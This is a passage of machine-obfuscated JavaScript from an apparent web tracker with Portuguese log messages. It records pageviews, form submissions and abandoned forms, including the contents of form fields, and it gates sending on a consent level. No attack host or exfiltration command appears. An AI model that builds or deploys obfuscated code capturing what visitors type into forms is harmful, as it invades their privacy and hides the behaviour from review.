_0xdd7d6d=this[_0x2368a6(0x268,0x348,0x24b,0x356)+_0x2368a6(0x13f,0x131,0x24b,0x1eb)+'d'];(!_0xdd7d6d||!this[_0x37a6e8(0x172,0x353,0x1eb,0x293)+'tiali'+_0x2368a6(0x37a,0x367,0x2cc,0x2aa)])&&(await this[_0x2368a6(0x359,0x330,0x448,0x2b8)+'reVis'+_0x37a6e8(0x4a7,0x357,0x426,0x413)+_0x37a6e8(0x1cb,0x289,0x2f7,0x263)+_0x37a6e8(0x422,0x35e,0x40a,0x459)+'d'](),_0xdd7d6d=this[_0x37a6e8(0x3d2,0x3e8,0x3b1,0x35c)+'orUui'+'d']);if(!this[_0x2368a6(0x280,0x14e,0x15f,0x2cd)+_0x2368a6(0x2f8,0x346,0x23e,0x20f)]){if(_0x2d800c[_0x37a6e8(0x470,0x2db,0x2ae,0x3d2)]('kPGvo',_0x2d800c['cWlBV'])){this[_0x2368a6(0x24b,0x125,0x2db,0x251)+'g'][_0x37a6e8(0x32a,0x44e,0x450,0x43e)]('PageV'+_0x37a6e8(0x4d0,0x326,0x50f,0x40b)+'D\x20não'+_0x2368a6(0x226,0x203,0x119,0x175)+_0x37a6e8(0x542,0x514,0x3e5,0x477)+_0x37a6e8(0x48c,0x3f7,0x33b,0x3c4)+_0x2368a6(0x376,0x2fc,0x29e,0x3a6)+_0x37a6e8(0x3a5,0x3d3,0x362,0x2d0)+_0x37a6e8(0x2d4,0x2f9,0x209,0x2b5)+_0x37a6e8(0x39c,0x472,0x380,0x3a9)+'iro..'+'.'),await this[_0x2368a6(0x16a,0x1b4,0x40,0xca)+_0x2368a6(0x2bd,0x225,0x3e2,0x37c)+_0x2368a6(0x273,0x2ab,0x167,0x388)+_0x2368a6(0x1aa,0x194,0x143,0x1fb)+'itial'+'Setup']();if(!this[_0x37a6e8(0x382,0x23c,0x401,0x374)+'iewId']){this[_0x37a6e8(0x2db,0x3c5,0x2cd,0x33f)+'g'][_0x2368a6(0x1a9,0x2a9,0x168,0x1a9)](_0x2d800c[_0x2368a6(0x35f,0x27c,0x337,0x447)]);throw new Error(_0x37a6e8(0x46d,0x33c,0x2d6,0x374)+_0x2368a6(0x2d1,0x35b,0x214,0x32c)+_0x2368a6(0x264,0x309,0x268,0x29f)+_0x37a6e8(0x293,0x39d,0x2b9,0x37e)+_0x2368a6(0x2f0,0x24a,0x3dc,0x335)+_0x37a6e8(0x32f,0x3fa,0x24a,0x31e)+_0x37a6e8(0x43f,0x39b,0x34a,0x3e3)+_0x2368a6(0x32f,0x2e6,0x379,0x411)+_0x2368a6(0x1dc,0x22a,0x260,0x10c)+'view');}}else return this['conse'+_0x37a6e8(0x130,0x132,0x33d,0x247)+'el']===_0x2d800c[_0x2368a6(0x36f,0x358,0x33b,0x44d)]||this[_0x37a6e8(0x480,0x503,0x488,0x3eb)+_0x2368a6(0x153,0x162,0x1fa,0x1f)+'el']===_0x2368a6(0x353,0x440,0x287,0x243)+_0x37a6e8(0x365,0x46c,0x3fb,0x41c);}const _0x3cfd1f=this['devic'+_0x2368a6(0x2d4,0x19c,0x1dd,0x342)]||this[_0x37a6e8(0x333,0x34a,0x454,0x40d)+'ity'][_0x37a6e8(0x3c7,0x415,0x3d6,0x3b6)+_0x37a6e8(0x280,0x246,0x362,0x260)+_0x37a6e8(0x34f,0x387,0x278,0x255)+_0x37a6e8(0x28b,0x1a9,0x1c2,0x265)](),_0x27013c=this[_0x37a6e8(0x360,0x25c,0x33c,0x342)+_0x37a6e8(0x2dd,0x1cd,0x308,0x29a)+'d']||this[_0x2368a6(0x319,0x30b,0x290,0x2fd)+'ity'][_0x37a6e8(0x495,0x2d7,0x396,0x3b6)+_0x2368a6(0x16c,0xe6,0x135,0x264)+_0x2368a6(0x161,0x1ed,0x1ca,0x6d)+_0x37a6e8(0x15c,0x1d9,0x12c,0x265)]();return this[_0x2368a6(0x31c,0x289,0x20b,0x448)][_0x37a6e8(0x51f,0x4cd,0x3d6,0x458)+'Event']({..._0x451ae1,'visitor_uuid':_0xdd7d6d,'device_id':_0x3cfd1f,'session_uuid':_0x27013c,'pageview_id':this[_0x37a6e8(0x398,0x40c,0x337,0x374)+'iewId'],'page_url':_0x451ae1[_0x2368a6(0x1d1,0x210,0x1bf,0x200)+_0x37a6e8(0x32f,0x331,0x4a2,0x454)]||window[_0x2368a6(0x2ac,0x20a,0x36d,0x38d)+_0x37a6e8(0x3b8,0x3c6,0x33c,0x3a2)]['href'],'element':_0x451ae1[_0x2368a6(0x1a8,0x2b9,0x2cf,0x183)+'nt']||_0x2d800c[_0x2368a6(0x2d8,0x2c7,0x2f5,0x35b)]});}async[_0x245ec6(0x436,0x349,0x35d,0x296)+_0x245ec6(0x29c,0x35d,0x2f5,0x263)+_0x245ec6(0x418,0x3c6,0x3fd,0x34f)+_0x37347a(-0x6c,-0x28,-0x62,-0x2f)](_0x3620e4){const _0x44e8df={};function _0x351b39(_0x63ee80,_0x3305c0,_0x4d99c,_0x2d4b46){return _0x245ec6(_0x63ee80,_0x4d99c- -0x21a,_0x4d99c-0x7,_0x2d4b46-0x14);}_0x44e8df[_0x351b39(0xa6,-0x42,0xf3,0x13a)]=_0x351b39(0x241,0x237,0x162,0x196),_0x44e8df['zPinK']=_0x351b39(0x264,0x216,0x2db,0x2a1)+'wn',_0x44e8df['lDHTM']=_0x547d4f(-0x25,0x1a,0x5d,-0x2b)+'nymou'+_0x547d4f(0x16b,0x12b,0x12a,0x1a8)+'nt\x20tr'+'acked'+':';function _0x547d4f(_0x513614,_0x53eda1,_0x419c29,_0x452a6d){return _0x245ec6(_0x53eda1,_0x452a6d- -0x36e,_0x419c29-0xe1,_0x452a6d-0x156);}const _0x11a52f=_0x44e8df,_0x26bbbe={'site_code':this[_0x351b39(0x21c,0x271,0x210,0x347)+'g'][_0x547d4f(0x222,0x1f0,0x1fe,0x156)+_0x547d4f(0x21a,0x13b,0x22f,0xf7)],'anonymous':!![],'event_type':_0x3620e4[_0x547d4f(-0x10c,0x7,-0x95,-0x26)+'_type']||_0x11a52f[_0x547d4f(-0x135,0x83,-0xc,-0x61)],'element':_0x3620e4[_0x351b39(0x70,0x156,0x16d,0x211)+'nt']||_0x11a52f[_0x351b39(0x130,0x1e0,0x22b,0x2b5)],'page_url':_0x3620e4[_0x547d4f(0x25,0x110,0xdc,0x42)+_0x351b39(0x414,0x2d9,0x325,0x365)]||window[_0x547d4f(0x1c5,-0x18,0x175,0x11d)+_0x547d4f(0xb0,0x1e1,0xb6,0x11f)]['href'],'timestamp':Date[_0x547d4f(-0x52,0x7,0x3d,0x47)](),'viewport_width':window[_0x351b39(0x30f,0x224,0x32b,0x29e)+_0x547d4f(-0xc6,-0xb7,-0x1b,-0x34)],'viewport_height':window[_0x547d4f(0x149,0x290,0x13c,0x1d7)+_0x351b39(0x85,0xf3,0xe0,0x12f)+'t']};try{const _0x1da68b=await this[_0x547d4f(0x10e,0xf9,0x176,0x18d)][_0x351b39(0x40e,0x267,0x329,0x21c)+'Event'](_0x26bbbe);return this[_0x351b39(0x332,0x2bb,0x210,0x171)+'g'][_0x547d4f(0x76,0x45,0x1ae,0x17b)](_0x11a52f[_0x547d4f(0x3b,0x4c,0x15,0x13d)],_0x1da68b),_0x1da68b;}catch(_0x3f7e7b){this['confi'+'g'][_0x547d4f(0xf3,0x1ca,0x217,0x1bb)](_0x351b39(0x209,0x1c3,0x11d,0x122)+_0x351b39(0x282,0x253,0x2f7,0x1dd)+'track'+_0x351b39(0x9a,0x111,0x1b5,0x1ac)+_0x547d4f(-0xdb,0x8f,0xb0,-0x13)+'\x20anôn'+_0x351b39(0x17e,0x2bc,0x1ed,0x155)+'não\x20c'+_0x351b39(0x2d3,0x215,0x1db,0x2b0)+_0x351b39(0x4b,0x1bf,0x107,0x8e),_0x3f7e7b);const _0x1d61c4={};return _0x1d61c4['ok']=![],_0x1d61c4[_0x351b39(0x18c,0x115,0x16e,0x19b)]=_0x3f7e7b[_0x547d4f(0x4c,0x3,-0xd9,0x38)+'ge'],_0x1d61c4;}}async[_0x37347a(0x16b,0x247,0x129,0x102)+_0x37347a(-0x12,-0x212,-0x107,-0x1d2)+_0x245ec6(0x55c,0x42e,0x3a7,0x51c)+_0x245ec6(0x335,0x3fb,0x4a9,0x354)](_0x2b7bfd){const _0x5ed6f7={};_0x5ed6f7[_0x14c6c2(-0x1d7,-0x17a,-0xd9,-0x17b)]='track'+_0x14c6c2(0x8d,-0x92,-0x47,-0x151)+_0x14c6c2(0x1be,0x264,0x133,0x158),_0x5ed6f7[_0x14c6c2(0x95,-0xe6,0x41,-0x3d)]=_0x4f2ba5(0xff,0x25,0xbd,-0x24),_0x5ed6f7[_0x4f2ba5(-0x15b,-0x22,-0xc5,-0x110)]=_0x14c6c2(-0x161,-0xb1,-0x8e,0x2a)+'iew\x20I'+_0x14c6c2(0x1b5,-0x2a,0xcc,0xaa)+_0x4f2ba5(0x92,-0x96,-0x5a,-0x7a)+_0x4f2ba5(0x1af,0xc7,0x1a7,-0x30)+_0x4f2ba5(0xfc,0x14,-0x105,-0x69)+'iando'+_0x14c6c2(-0xb,-0xb6,-0x3e,-0xf8)+'view\x20'+'prime'+_0x14c6c2(0x94,0x98,0x13c,0x189)+'.',_0x5ed6f7[_0x14c6c2(0xa3,0x154,0x6b,-0xa)]=_0x14c6c2(-0x160,-0xf0,-0xfc,0x4);const _0xa3c06c=_0x5ed6f7;if(this['isPau'+_0x4f2ba5(-0x174,-0x90,-0x50,-0x37)]){this[_0x14c6c2(0x6e,-0xb0,0x31,0x1a)+'g'][_0x4f2ba5(0x13,0x4e,0x8b,0x4)]('⏸️\x20Tra'+'cker\x20'+_0x14c6c2(0x44,0xd,-0x52,0xc6)+_0x14c6c2(0x166,0x25a,0x150,0x1d3)+_0x14c6c2(-0x111,-0x182,-0xa1,-0x60)+'submi'+_0x14c6c2(0x5d,-0x70,0x17,-0x5c)+_0x4f2ba5(-0x196,-0x18d,-0x242,-0x183)+_0x4f2ba5(0x66,-0xa8,-0x1b6,0x50));const _0x3e3d8c={};return _0x3e3d8c['ok']=![],_0x3e3d8c['reaso'+'n']=_0xa3c06c[_0x4f2ba5(-0x53,-0x17b,-0x26d,-0x281)],_0x3e3d8c;}if(this[_0x14c6c2(0x1d2,0x5c,0xdd,0x42)+_0x14c6c2(0x72,-0x1da,-0xc7,-0x136)+'el']===_0x4f2ba5(-0x217,-0x1a6,-0x2cd,-0x1c4)+_0x14c6c2(0x10,0xab,-0x1b,-0xea)){this[_0x4f2ba5(-0x7a,-0x71,-0xf7,-0x185)+'g'][_0x4f2ba5(0x38,0x4e,0x129,0x19)](_0x4f2ba5(-0x26c,-0x198,-0x245,-0x12f)+_0x4f2ba5(-0x174,-0xd3,-0x13c,-0x1da)+_0x14c6c2(0x51,0x46,0xef,0x1ea)+'e\x20-\x20f'+'ormul'+_0x4f2ba5(-0x40,-0x159,-0x9f,-0x53)+_0x4f2ba5(0x4f,0x9,-0x8,0x12e)+_0x14c6c2(0xd,-0x13,0xd2,0x17f)+_0x4f2ba5(-0x77,0x62,0x17f,-0x56)+_0x4f2ba5(0x13d,0xc2,-0x4b,0x17)+_0x14c6c2(-0x64,-0x90,-0x102,-0x68)+_0x14c6c2(0xc5,0x85,0x1f,-0xb4)+_0x4f2ba5(-0x76,0x21,0x7a,-0xd3)+'iment'+'o)');const _0x33c9c2={};return _0x33c9c2['ok']=![],_0x33c9c2[_0x4f2ba5(0x6b,0x5e,0xde,0x18)+'n']='no_co'+_0x14c6c2(0x1ca,0x4c,0xc3,0x83),_0x33c9c2;}function _0x14c6c2(_0x49b06b,_0x1a5d32,_0x11353a,_0xcac4d){return _0x37347a(_0x49b06b-0xd6,_0x49b06b,_0x11353a-0x21,_0xcac4d-0xe2);}let _0x5de682=this[_0x4f2ba5(0x2e,-0x54,-0x82,0xb6)+_0x4f2ba5(-0x94,-0x17d,-0x6e,-0x5e)+'d'];(!_0x5de682||!this[_0x4f2ba5(-0x22e,-0x11d,-0x14a,-0x229)+_0x14c6c2(-0x154,0x106,-0x28,-0x86)+'zed'])&&(_0xa3c06c[_0x4f2ba5(-0x59,-0x61,0x2f,-0xa3)]===_0xa3c06c[_0x14c6c2(0x33,0x65,0x41,0x83)]?(await this[_0x4f2ba5(0x194,0x9d,0xab,0x19a)+_0x4f2ba5(-0x8,0x88,0x1a4,0x128)+_0x14c6c2(0x12,0x126,0x105,0x90)+'ynchr'+_0x14c6c2(0x13a,0x42,0x14b,0x156)+'d'](),_0x5de682=this[_0x14c6c2(-0x4,0x154,0x4e,0xbc)+_0x4f2ba5(-0x1cd,-0x17d,-0x226,-0x272)+'d']):this[_0x4f2ba5(-0x2cd,-0x19f,-0x1f3,-0x1c8)]());function _0x4f2ba5(_0x8f6ddf,_0x9df3d6,_0x54e11f,_0x55422c){return _0x37347a(_0x8f6ddf-0x97,_0x8f6ddf,_0x9df3d6- -0x81,_0x55422c-0x1a0);}if(!this[_0x4f2ba5(0xd3,-0x3c,0x34,0x56)+'iewId']){this[_0x4f2ba5(-0xd6,-0x71,0x23,-0x153)+'g'][_0x14c6c2(0x1e7,0x20e,0x130,0x177)](_0xa3c06c['yPLSZ']),await this[_0x14c6c2(-0x152,-0x6d,-0xb0,-0xfe)+_0x4f2ba5(0xb1,0x1,-0x103,-0xa2)+_0x4f2ba5(-0x17,-0x49,0x2a,-0xae)+_0x14c6c2(-0x158,-0x46,-0x70,-0x9e)+'itial'+_0x14c6c2(-0x6e,0xa9,0x21,0xb7)]();if(!this['pagev'+_0x4f2ba5(-0x2d,0x3c,-0x3,-0xbc)]){this[_0x14c6c2(-0x14,0x89,0x31,-0x6d)+'g'][_0x4f2ba5(-0xe,-0x113,-0x204,-0x88)]('ERRO\x20'+_0x14c6c2(0x4d,-0x178,-0x65,-0x7f)+'CO:\x20P'+_0x14c6c2(0x33,-0x94,-0x5a,0x3b)+_0x4f2ba5(-0x65,0x2c,0x11a,-0x22)+_0x14c6c2(-0xd4,-0xd3,-0x1c,-0x91)+_0x4f2ba5(-0x103,-0xb,-0x3f,0xa9)+'\x20disp'+_0x4f2ba5(0xb3,0xc7,0x1af,0x80)+_0x14c6c2(-0xb8,-0x38,-0xa6,-0xfc)+'s\x20cri'+_0x4f2ba5(-0xc3,-0x145,-0x49,-0x133));throw new Error('pagev'+'iew_i'+_0x14c6c2(-0x92,0x13a,0x4a,0x138)+'igató'+_0x14c6c2(0x1e9,0x1b9,0xd6,0xb9)+'\x20falh'+'a\x20ao\x20'+'criar'+_0x14c6c2(0xb9,-0x4,-0x3e,-0x116)+_0x4f2ba5(-0x19c,-0x166,-0xd6,-0x217));}}const _0x461489=this[_0x14c6c2(0x74,0x11c,0x12c,0x223)+'eId']||this[_0x14c6c2(0x1f6,0x224,0xff,0x7f)+'ity']['_gene'+_0x4f2ba5(-0x1cc,-0x150,-0x1e4,-0x1f)+'andom'+_0x4f2ba5(-0x1a8,-0x14b,-0x15c,-0x11)](),_0x19808f=this[_0x14c6c2(-0xb1,0xe3,0x34,0x65)+'onUui'+'d']||this[_0x14c6c2(0x196,0xba,0xff,0x1a9)+_0x4f2ba5(-0xf7,-0xc3,-0x173,-0x1ba)][_0x14c6c2(0x3c,0x63,0xa8,0x55)+'rateR'+_0x14c6c2(-0x1d8,-0x1ef,-0xb9,-0x9b)+_0x4f2ba5(-0x205,-0x14b,-0x17e,-0x24f)]();return this['api'][_0x14c6c2(0x6f,0xca,0x14a,0x225)+_0x4f2ba5(-0x241,-0x188,-0x140,-0xc9)+_0x4f2ba5(0x81,-0x6d,-0x149,-0x117)+_0x4f2ba5(-0x3c,-0xa0,-0x2e,-0x166)]({..._0x2b7bfd,'visitor_uuid':_0x5de682,'device_id':_0x461489,'session_uuid':_0x19808f,'pageview_id':this[_0x4f2ba5(-0x66,-0x3c,-0xbf,0x49)+_0x4f2ba5(-0x9,0x3c,0x70,0x134)],'form_action':_0x2b7bfd[_0x14c6c2(-0x1,0xab,-0x2e,-0x88)+_0x14c6c2(0x14f,0xe3,0x162,0x81)+'n']||window[_0x14c6c2(0x10d,0x5b,0x92,0x62)+_0x14c6c2(0x1b4,-0x3a,0x94,0xe6)][_0x4f2ba5(-0x38,-0x16e,-0x1b6,-0x1d2)],'form_method':_0x2b7bfd['form_'+_0x14c6c2(-0x126,-0x50,-0xf3,-0xcc)+'d']||_0xa3c06c[_0x4f2ba5(-0x139,-0x37,-0x26,0x4e)],'fields':_0x2b7bfd[_0x14c6c2(-0x58,0x20,-0xbb,0x59)+'s']||{}});}async[_0x245ec6(0x4ba,0x543,0x55e,0x664)+_0x37347a(-0x153,-0x19a,-0xc8,-0x19)+_0x245ec6(0x4c9,0x522,0x629,0x516)+_0x245ec6(0x418,0x3e0,0x3a7,0x2ea)](_0x4ebdd1){const _0x3869eb={};_0x3869eb[_0x24fa45(0x164,0x3a,0xb9,0x77)]=_0x48351f(0xb8,0x1c8,-0x61,0xa2)+_0x24fa45(0x16e,0x89,0x12d,0xf6)+_0x48351f(0x2f7,0x2ca,0x1bb,0x2d3)+_0x48351f(0xa7,0x61,0x108,0x11d)+_0x24fa45(0x235,0x1da,0x347,0x2b6);function _0x24fa45(_0x258b61,_0x1ef125,_0x1aaf63,_0x400f34){return _0x37347a(_0x258b61-0x22,_0x400f34,_0x258b61-0x26c,_0x400f34-0x1ee);}_0x3869eb[_0x48351f(0x15a,0x1bb,0x19a,0x9e)]=_0x48351f(0x25b,0x1bd,0xf3,0x141)+'nsent',_0x3869eb[_0x48351f(0x1f8,0x2bc,0x15c,0x200)]=_0x48351f(0x41,0x106,0x9d,0x9c)+_0x24fa45(0x226,0x213,0x2a8,0x2f3)+_0x24fa45(0x1f9,0x2de,0x18d,0x328)+'do\x20-\x20'+_0x48351f(-0x6a,0x89,0xdd,0xcc)+'aband'+_0x48351f(0x18a,0x2a0,0x1ec,0x22e)+'t\x20ign'+_0x48351f(0x19a,0x371,0x22c,0x2d4),_0x3869eb['lECne']=function(_0x35dc0b,_0xcad2e1){return _0x35dc0b===_0xcad2e1;};function _0x48351f(_0x40447d,_0x32fe6e,_0x164ac3,_0x430e9e){return _0x245ec6(_0x40447d,_0x430e9e- -0x28c,_0x164ac3-0x9c,_0x430e9e-0x143);}_0x3869eb[_0x48351f(0x152,0x268,0x139,0x20c)]=_0x24fa45(0x147,0x188,0x13e,0x1ad)+_0x48351f(0x188,0xda,0xd9,0x152),_0x3869eb[_0x48351f(0x129,0x7b,0xb5,0x1b6)]='📊\x20Ano'+_0x24fa45(0x21a,0x207,0x22b,0xfd)+_0x48351f(0x323,0x1f7,0x2d3,0x25c)+_0x24fa45(0x2d3,0x38f,0x405,0x305)+'orm\x20a'+'bando'+_0x48351f(0x1a,0x253,0x238,0x154)+_0x24fa45(0x33e,0x2d8,0x416,0x2ba)+_0x48351f(0x114,0xbf,0xad,0xd0)+_0x24fa45(0x196,0x131,0x65,0xd9)+_0x48351f(0x1ab,0xed,0x79,0xe8)+_0x48351f(0x17f,0x17d,0x1ae,0x16b)+_0x24fa45(0x336,0x296,0x43f,0x215),_0x3869eb[_0x48351f(0x128,0x9c,0x2d8,0x1bd)]=_0x48351f(0xd6,0xe7,0x69,0x69)+'mous_'+_0x24fa45(0x332,0x40e,0x3d0,0x3b5),_0x3869eb[_0x24fa45(0x198,0x1a7,0x100,0x64)]=_0x24fa45(0x1bd,0xe2,0x2ec,0x124)+_0x24fa45(0x348,0x469,0x42b,0x2ec)+_0x48351f(0x2e7,0x1da,0x35e,0x239)+_0x48351f(0x81,0x23e,0x1ae,0x179)+_0x48351f(0x340,0x1ef,0x21e,0x2d6)+_0x24fa45(0x301,0x262,0x1fc,0x374)+_0x48351f(0x309,0x32c,0x23f,0x2c9)+'\x20page'+_0x24fa45(0x1f2,0x302,0x175,0x2f8)+_0x48351f(0x171,0x19e,0x333,0x208)+_0x24fa45(0x387,0x385,0x349,0x469)+'.',_0x3869eb[_0x48351f(0x3b8,0x31a,0x19b,0x2c0)]=_0x24fa45(0x260,0x168,0x385,0x36d)+'CRÍTI'+_0x48351f(0x33f,0x379,0x300,0x255)+'ageVi'+_0x48351f(0x232,0x18c,0x276,0x23b)+'\x20aind'+'a\x20não'+_0x48351f(0x279,0x159,0xaa,0x179)+_0x48351f(0x3ed,0x1e4,0x3aa,0x2d6)+_0x48351f(0x5,0x197,0x77,0xc7)+_0x24fa45(0x26d,0x1c5,0x1e4,0x2b7)+_0x48351f(-0x4,-0x3a,-0x56,0xca);const _0x487b0c=_0x3869eb;if(this[_0x24fa45(0x2e4,0x24b,0x209,0x3ee)+'sed']){this[_0x24fa45(0x27c,0x3a8,0x1e9,0x300)+'g'][_0x48351f(0x2d1,0x1dc,0x17b,0x25d)](_0x487b0c[_0x48351f(0x10a,0xf7,0x24e,0x200)]);const _0x1552d9={};return _0x1552d9['ok']=![],_0x1552d9['reaso'+'n']=_0x24fa45(0x395,0x2a0,0x315,0x294)+_0x48351f(0x216,0x25a,0x15,0x126)+_0x24fa45(0x37e,0x49e,0x3c7,0x38e),_0x1552d9;}if(_0x487b0c[_0x24fa45(0x2b0,0x30d,0x32c,0x232)](this[_0x48351f(0x1fe,0x252,0x127,0x24a)+_0x24fa45(0x184,0x110,0x1df,0x1fb)+'el'],_0x487b0c[_0x48351f(0x25b,0x158,0x245,0x20c)])){this[_0x24fa45(0x27c,0x381,0x228,0x37c)+'g'][_0x48351f(0x2f2,0x1b3,0x2cd,0x25d)](_0x487b0c[_0x24fa45(0x294,0x177,0x2f7,0x22c)]);const _0x47772e={};return _0x47772e['ok']=![],_0x47772e[_0x48351f(0x14f,0x390,0x1fb,0x26d)+'n']=_0x487b0c[_0x24fa45(0x29b,0x30b,0x1ae,0x2f1)],_0x47772e;}let _0x38752a=this[_0x24fa45(0x299,0x1af,0x194,0x2a6)+_0x24fa45(0x170,0x13f,0xc7,0x297)+'d'];if(!_0x38752a||!this[_0x24fa45(0x1d0,0x23f,0x1ff,0xd5)+_0x24fa45(0x223,0x11e,0x142,0x1c6)+'zed']){if('zJEWc'===_0x48351f(0x198,0x126,0x1f8,0x107))await this[_0x48351f(0x29a,0x2db,0x1d3,0x2ac)+_0x24fa45(0x375,0x391,0x33f,0x32a)+_0x48351f(0x344,0x230,0x18c,0x272)+_0x24fa45(0x1a0,0x2cb,0xbf,0x139)+_0x24fa45(0x396,0x44d,0x432,0x334)+'d'](),_0x38752a=this[_0x24fa45(0x299,0x28b,0x353,0x2ce)+'orUui'+'d'];else{this[_0x48351f(0x95,0x1b7,0x2ad,0x19e)+'g'][_0x24fa45(0x37b,0x290,0x45c,0x3a2)](_0x487b0c['IXwYD']);return;}}if(!this['pagev'+_0x24fa45(0x329,0x420,0x265,0x2c9)]){this[_0x24fa45(0x27c,0x31d,0x3a4,0x29f)+'g'][_0x48351f(0x369,0x2ee,0x268,0x29d)](_0x487b0c[_0x24fa45(0x198,0x19d,0x19a,0x272)]),await this['_trac'+_0x48351f(0x2bc,0x130,0x140,0x210)+_0x48351f(0x251,0xce,0x171,0x1c6)+_0x24fa45(0x1db,0x23a,0x26e,0x13d)+_0x24fa45(0x252,0x2f6,0x218,0x329)+'Setup']();if(!this[_0x24fa45(0x2b1,0x30e,0x3d0,0x2f1)+'iewId']){if(_0x48351f(0x16b,0xd9,0x20d,0x147)===_0x24fa45(0x153,0x1fc,0x1b,0xe2)){this[_0x48351f(0x1aa,0x126,0x8d,0x19e)+'g'][_0x48351f(0x331,0x225,0x36c,0x25d)]('🚫\x20Ano'+_0x24fa45(0x21a,0x1c2,0x144,0x169)+'s\x20mod'+'e\x20-\x20f'+_0x48351f(0x184,0x2f9,0x1f6,0x29e)+_0x24fa45(0x194,0x116,0x1b2,0x2b6)+'\x20NÃO\x20'+_0x48351f(0x2c2,0x247,0x21f,0x23f)+_0x48351f(0x159,0x1f1,0x295,0x271)+'ados\x20'+_0x48351f(-0xc3,-0x21,0x120,0x6b)+_0x48351f(0x1f8,0x15b,0x13b,0x18c)+_0x48351f(0x19a,0x1db,0x102,0x230)+_0x24fa45(0x37f,0x2e0,0x393,0x366)+'o)');const _0x3a6caf={};return _0x3a6caf['ok']=![],_0x3a6caf[_0x48351f(0x1b0,0x31d,0x330,0x26d)+'n']=_0x487b0c['DFKOR'],_0x3a6caf;}else{this[_0x24fa45(0x27c,0x27f,0x2b1,0x375)+'g'][_0x48351f(0x99,0x1a1,0x1b2,0xfc)](_0x487b0c[_0x48351f(0x3b9,0x297,0x3e6,0x2c0)]);throw new Error(_0x48351f(0x2db,0xb7,0x1da,0x1d3)+'iew_i'+_0x24fa45(0x295,0x2b0,0x2eb,0x2ed)+_0x24fa45(0x2bb,0x31a,0x347,0x35c)+'rio\x20-'+_0x24fa45(0x25b,0x1ff,0x21a,0x198)+'a\x20ao\x20'+_0x48351f(0x32f,0x29d,0x2c8,0x282)+'\x20page'+'view');}}}const _0x7e9f39=this['devic'+'eId']||this['ident'+'ity']['_gene'+_0x48351f(0xd3,0xe7,0x1a1,0xbf)+_0x48351f(0x17b,-0x5a,0xa4,0xb4)+_0x24fa45(0x1a2,0x16f,0x1c7,0x93)](),_0x4da40b=this[_0x48351f(0x22c,0xb9,0x18e,0x1a1)+'onUui'+'d']||this['ident'+'ity'][_0x48351f(0x1c2,0x124,0x207,0x215)+_0x24fa45(0x19d,0x15d,0x23c,0x199)+_0x48351f(0x95,0x4c,0x159,0xb4)+_0x24fa45(0x1a2,0xba,0x1df,0x1b5)]();return this[_0x24fa45(0x34d,0x2a4,0x419,0x25f)]['track'+_0x48351f(0x19f,0x45,0x80,0xc6)+'bando'+_0x48351f(0xeb,0x234,0x156,0x154)]({..._0x4ebdd1,'visitor_uuid':_0x38752a,'device_id':_0x7e9f39,'session_uuid':_0x4da40b,'pageview_id':this[_0x24fa45(0x2b1,0x1bd,0x22d,0x29e)+_0x24fa45(0x329,0x395,0x250,0x405)],'page_url':_0x4ebdd1[_0x48351f(0x20f,0x177,0x249,0x124)+_0x48351f(0x357,0x2c4,0x32d,0x2b3)]||window['locat'+_0x48351f(0x325,0x200,0x12f,0x201)]['href'],'form_action':_0x4ebdd1['form_'+_0x24fa45(0x3ad,0x2ad,0x415,0x2b1)+'n']||window[_0x24fa45(0x2dd,0x204,0x2f0,0x25c)+_0x48351f(0x23b,0x112,0x20c,0x201)][_0x24fa45(0x17f,0x1e0,0x96,0x156)],'fields':_0x4ebdd1['field'+'s']||{}});}async[_0x245ec6(0x375,0x349,0x21f,0x375)+'kPage'+_0x37347a(-0xea,0x73,0x38,-0xba)+_0x245ec6(0x3ff,0x389,0x2cf,0x37a)+_0x245ec6(0x4b1,0x400,0x483,0x3d3)+'Setup'](){const _0x241e5f={};_0x241e5f[_0xfe7aa0(0x426,0x3d7,0x39f,0x3c6)]=_0xfe7aa0(0x50e,0x5b6,0x5d2,0x5c5)+_0xfe7aa0(0x688,0x540,0x61e,0x59a),_0x241e5f[_0x48f4b7(0x619,0x52c,0x41c,0x5d1)]=_0xfe7aa0(0x460,0x551,0x481,0x51a)+_0xfe7aa0(0x67d,0x491,0x449,0x552)+_0x48f4b7(0x51c,0x522,0x485,0x478)+'e\x20-\x20t'+_0x48f4b7(0x6a9,0x70a,0x7ff,0x72a)+_0x48f4b7(0x5b9,0x555,0x4bd,0x627)+_0xfe7aa0(0x63d,0x505,0x548,0x598)+_0x48f4b7(0x595,0x4b2,0x5b9,0x524)+_0x48f4b7(0x5e2,0x56b,0x4d2,0x49d),_0x241e5f[_0xfe7aa0(0x42d,0x4a3,0x5b4,0x484)]=_0x48f4b7(0x571,0x692,0x7bc,0x56a)+_0x48f4b7(0x5c9,0x588,0x662,0x48e)+'s\x20mod'+_0x48f4b7(0x43e,0x501,0x4fa,0x4da)+'hird-'+_0xfe7aa0(0x4dc,0x4ee,0x44f,0x42e)+_0x48f4b7(0x721,0x6bf,0x6bd,0x75f)+'não\x20c'+_0xfe7aa0(0x421,0x3aa,0x397,0x497)+_0x48f4b7(0x506,0x535,0x553,0x46e)+_0xfe7aa0(0x3ce,0x428,0x4ea,0x4b2)+_0x48f4b7(0x4b0,0x4ce,0x58b,0x511)+_0xfe7aa0(0x52e,0x4b6,0x561,0x59b)+_0xfe7aa0(0x320,0x4a3,0x309,0x40a)+_0x48f4b7(0x628,0x5f1,0x612,0x54d)+_0xfe7aa0(0x4df,0x528,0x559,0x5c5)+'ting)',_0x241e5f[_0xfe7aa0(0x41d,0x601,0x421,0x50e)]=_0x48f4b7(0x68e,0x6af,0x6b5,0x78c)+'wn';function _0x48f4b7(_0x1034a8,_0x4bee2c,_0x3e087a,_0x4c83df){return _0x245ec6(_0x3e087a,_0x4bee2c-0x1ba,_0x3e087a-0x86,_0x4c83df-0x1f2);}_0x241e5f[_0x48f4b7(0x589,0x566,0x548,0x4ff)]='🔄\x20UUI'+_0x48f4b7(0x56c,0x621,0x4f4,0x626)+_0xfe7aa0(0x493,0x4dc,0x478,0x47d)+_0x48f4b7(0x483,0x50e,0x5f9,0x496)+_0xfe7aa0(0x584,0x511,0x480,0x44a)+_0xfe7aa0(0x63a,0x600,0x511,0x5a3)+'orçan'+_0xfe7aa0(0x6d0,0x66c,0x62a,0x5d9)+'ualiz'+'ação\x20'+_0x48f4b7(0x689,0x649,0x772,0x62e)+_0x48f4b7(0x525,0x5e9,0x4c4,0x52d)+_0x48f4b7(0x5a0,0x655,0x695,0x649),_0x241e5f['etJmA']=function(_0x1709e4,_0x13dec8){return 